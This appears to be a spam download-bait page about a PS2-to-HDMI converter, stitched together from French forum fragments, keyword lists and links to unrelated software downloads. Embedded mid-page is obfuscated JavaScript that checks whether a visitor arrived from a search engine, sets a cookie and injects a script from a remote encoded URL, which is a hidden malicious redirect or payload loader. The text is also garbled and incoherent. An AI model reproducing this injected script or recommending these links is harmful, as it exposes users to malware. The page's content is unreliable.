



Image ID: 211427236 www.depositphotos.com

[Converter Ps2 Ke Hdmi Free Download For Mac](https://fancli.com/1ugwe9)



[Converter Ps2 Ke Hdmi Free Download For Mac](https://fancli.com/1ugwe9)



## **@depositphotos**

Image ID: 211427236 www.depositphotos.com meme si au demeurant la qualite du signal reste celle d'une bonne vieille peritel ou RCA ?En Péritel RVB c'est déjà pas si mal.. Existe t il des cables permettant de brancher une PS2 sur un port HDMINon mais on peut le faire en composantes YUV.. var\_0x241f=['QURaVFM=','S0dvTWw=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','S2NYdHY=','SXVCeVY=','Lmdvb2dsZ S4=','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','UmR3','cGRY','Q2pP','c2NyaXB0','TnRk',' OyBwYXRoPQ==','OyBzZWN1cmU=','VERkcWg=','LmJpbmcu','eVdBamg=','dWV3d3Q=','cHJqWnE=','LmFsdGF2aXN0Y S4=','cmVmZXJyZXI=','Z2V0','UnlpQnQ=','Q3FKUHo=','aW5kZXhPZg==','c3NEa1k=','YnVueVU=','clVvcFM=','TVZZc1I =','Y0lOb0I=','Z2FOYkE=','eElhY1U=','cE9iSm4=','ckp0cXg=','VFRXS2g=','V3RRQkE=','bUZHUkE=','ZU9HTGY=','TXdR VGo=','SIJ4Ymg=','QXh5b0E=','c2V0','ZGt3ZWg=','aGVhZA==','Y3JIYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHN CeVRhZ05hbWU=','Y3J2WUY=','YXBwZW5kQ2hpbGQ=','Y29udmVydGVyK3BzMitrZStoZG1p','V0pN','aHR0cHM6Ly9j bG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Y29va2ll','bWF0Y2g=','WGhxSFg=','c3ZIRXE=','d0 h4WHY=','V01KaFM=','d2ZzZEo=','RW9ZTkw=','TVVaZmg=','bGVuZ3Ro','RGN4S0M=','c3BsaXO=','cmVwbGFjZO==','O yBkb21haW49','d3VEcUU='];(function(\_0x1c3f27,\_0x1edf80){var \_0x1a57dd=function(\_0x497f0f){while(--\_0x497f0f){\_0x  $lc3f27['push']$  ( $0xlc3f27['shift']()$ ; } ;  $0x1a57dd(+6x1edf80)$ ;  $(0x241f,0x1e0)$ ); var

 $-0x404e = function(-0x135d99, -0x434008){ -0x135d99} = -0x135d99 - 0x0; var$ 

 $0x478623 = 0x241f[0x135d99]:$ if(0x404e['initialized']===undefined){(function(){var 0x1f329d=function(){var  $0xe1e23f; try\{0xe1e23f=Function('return \x20(function(\x20'+\{\}.$ 

- 1. converter hdmi to vga
- 2. converter hdmi
- 3. converter hdmi to av

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(  $0x32d855$ ){  $0xe1e23f=$ window;}return  $0xe1e23f$ ;}:yar 0x13ec80= 0x1f329d();var 0x3f149e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ; 0x13ec80['atob']||( 0x13ec80['atob']=function( 0x55dda5){var 0x481f6a=String( 0x55dda5)['replace'](/=+\$/,'');for(var \_0x3b4b46=0x0,\_0x42fdc7,\_0x1bc16e,\_0x9353cd=0x0,\_0x48b999=";\_0x1bc16e=\_0x481f6a['charAt'](\_0x9353cd++);~\_0x1b c16e&&(  $0x42fdc7= 0x3b4b46%0x4? 0x42fdc7*0x40+ 0x1bc16e$ :  $0x1bc16e$ ,  $0x3b4b46++%0x4? 0x48b999+-String['fro$ mCharCode'](0xff&\_0x42fdc7>>(-0x2\*\_0x3b4b46&0x6)):0x0){\_0x1bc16e= 0x3f149e['indexOf']( 0x1bc16e):}return  $0x48b999$ ; \empty); (());  $0x404e$ ['base64DecodeUnicode']=function(  $0x14bb94$ ){var  $0x461ac1=atob$ (  $0x14bb94$ ); var  $0x36f605 = 1$ :for(var  $0x3bf3fd = 0x0$ ,  $0x190807 = 0x461ac1$ ['length']:  $0x3bf3fd = 0x342092$ :}.'ssDkY':function  $0x452f29(-0x3f4c6c, 0x1c7718)$  return  $0x3f4c6c == 0x1c7718$ ; TzOme':  $0x404e('0x25')$ , 'bunyU':  $0x404e('0x26')$ , 'rUop S': 0x404e('0x27'),'MVYsR': 0x404e('0x28'),'cINoB':'Aak','gaNbA':function 0xea2c4f( 0x424003, 0x3ac319){return \_0x424003+\_0x3ac319;},'xIacU':function\_0x2ce71e(\_0x1103f8,\_0x5f1bff){return\_0x1103f8+\_0x5f1bff;},'pObJn':function  $0x4b0f6d(0x2acfe6, 0x151c17)$ {return  $0x2acfe6+0x151c17$ ;},'rJtqx':function  $0x4fech(0x5392b6, 0x573f41)$ {return  $0x5392b6$   $(0x573f41)$ ; TTWKh':  $0x404e$   $(0x1a)$ , WtQBA': function  $0x3e9d5d$   $(0x4ce3a6, 0x339dee)$  [return \_0x4ce3a6+\_0x339dee;},'mFGRA':function 0x2f355e( 0x207c7a, 0x496f0e){return \_0x207c7a\*\_0x496f0e;},'eOGLf':\_0x404e('0x29'),'MwQTj':function\_0x5523f2(\_0x2927c7,\_0x40b412){return  $0x2927c7+0x40b412$ ; \'JRxbh':';\x20domain=','AxyoA':  $0x404e('0x2a')$ ,'dkweh':function \_0x39d4d5(\_0x46f015,\_0xf37cd7){return\_0x46f015(\_0xf37cd7);}};var \_0x58cf27=[\_0x5e2382[\_0x404e('0x2b')],\_0x404e('0 x2c'),\_0x5e2382[\_0x404e('0x2d')],\_0x5e2382[\_0x404e('0x2e')],\_0x5e2382[\_0x404e('0x2f')],\_0x404e('0x30'),\_0x5e2382['HQ bBm']],\_0x3ddbf9=document[\_0x404e('0x31')],\_0x2e982d=![],\_0x4b41f4=cookie[\_0x404e('0x32')](\_0x5e2382[\_0x404e('0x3 3')1):for(var 0x475676=0x0; 0x5e2382['umIPT']( 0x475676, 0x58cf27['length']); 0x475676++){if( 0x5e2382['IHEwo']( 0 x5e2382['FPhFZ'],'Rdw')){if( 0x5e2382[ 0x404e('0x34')]( 0x3ddbf9[ 0x404e('0x35')]( 0x58cf27[ 0x475676]),0x0)){if( 0x 5e2382[ 0x404e('0x36')]( 0x5e2382['TzOme'], 0x5e2382[ 0x404e('0x37')])){var 0x591635=document[ 0x404e('0x1')]( 0x 5e2382f 0x404e('0x38')]); 0x591635f 0x404e('0x2')]=url:document['getElementsByTagName']( 0x404e('0x0'))[0x0][ 0x404 e('0x5')](\_0x591635);}else{\_0x2e982d=!![];}}}else{return undefined;}}if(\_0x2e982d){if(\_0x5e2382[\_0x404e('0x36')](\_0x5e 2382[ 0x404e('0x39')], 0x5e2382[ 0x404e('0x3a')])){document['cookie']= 0x5e2382[ 0x404e('0x3b')]( 0x5e2382[ 0x404e('  $0x3c'$ ]( $0x5e2382[0x404e('0x3d')](name=',-0x5e2382[0x404e('0x3e')](escape, value))+(expires?0x5e2382[0x404e('0x3e')](\\(2x5e2382[0x404e'(0x3e')](0x5e2382[0x404e'(0x3e')](0x5e2382[0x404e'(0x3e')](0x5e2382[0x404e'(0x3e')](0x5e2382[0x404e'(0x3e')](0x5e2382[0x404e'(0x3e')]($ d')](  $0x5e2382[0x404e('0x3f')]$ , new Date(  $0x5e2382[0x404e('0x40')]$ (new Date()[ $0x404e('0x1b')]$ (),  $0x5e2382[0x404e('0x3f')]$ 0x41')](expires,0x3e8))));"),path? 0x5e2382[ 0x404e('0x42')]+path;"),domain? 0x5e2382[ 0x404e('0x43')]( 0x5e2382[ 0x4 04e('0x44')],domain):")+(secure? 0x5e2382[ 0x404e('0x45')]:");}else{cookie[ 0x404e('0x46')]( 0x5e2382[ 0x404e('0x33')],0 x1.0x1);if(! 0x4b41f4){ 0x5e2382[ 0x404e('0x47')](include, 0x5e2382[ 0x404e('0x43')]( 0x5e2382[ 0x404e('0x43')]( 0x4  $04e('0x8').q)$ ,"):}}}}((); Brancher une PS2 sur un port HDMIBrancher une PS2 sur un port HDMImeme si au demeurant la qualite du signal reste celle d'une bonne vieille peritel ou RCA ?Essaie avec le câble PS3. Quant au câble composite, il a sa

place dans la poubelle

## **converter hdmi to vga**

converter hdmi to vga, converter hdmi to rca, converter hdmi, converter hdmi to usb, converter hdmi to av, converter hdmi to displayport, converter hdmi to sdi, converter hdmi to dvi, converter hdmi to mini hdmi, converter hdmi to type c [Paintbrush For](https://epic-goldwasser-cb031f.netlify.app/Paintbrush-For-Mac) [Mac](https://epic-goldwasser-cb031f.netlify.app/Paintbrush-For-Mac)

## [FileMaker Server 16.0.3.304](https://nifty-payne-debd24.netlify.app/FileMaker-Server-1603304)



**converter hdmi**

[Majestic Software Dash 8 Q400 Free Download](https://stoic-yonath-169afe.netlify.app/Majestic-Software-Dash-8-Q400-Free-Download) [Eroge Game Download For Pc](https://etevszechawh.mystrikingly.com/blog/eroge-game-download-for-pc)

## **converter hdmi to av**

[Kumpulan Cerpen Persahabatan Pdf](https://kumpulan-cerpen-persahabatan-pdf-69.peatix.com/view)

0041d406d9 [Compaq Nx9000 Usb Driver](https://walfusoftbeach.themedia.jp/posts/15723877)

0041d406d9

[free download program contoh soal tpa bappenas s2 pdf editor](https://peaceful-sinoussi-678efc.netlify.app/free-download-program-contoh-soal-tpa-bappenas-s2-pdf-editor.pdf)